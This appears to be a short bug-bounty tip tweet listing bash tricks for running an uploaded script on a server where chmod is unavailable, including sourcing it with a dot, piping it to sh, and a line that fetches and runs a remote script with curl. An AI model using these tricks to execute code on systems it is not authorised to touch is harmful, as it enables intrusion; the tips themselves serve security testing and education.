 omespino's tweet image. [13/30] #bashtricks - magic execution methods
can u upload any file on the server but can&apos;t u use chmod? try

. ./script.sh (dot space ./script.sh)
{.,./script.sh}
bash &amp;lt; ./script.sh
cat ./script.sh | sh
curl host/script.sh| sh

#BugBounty #infosec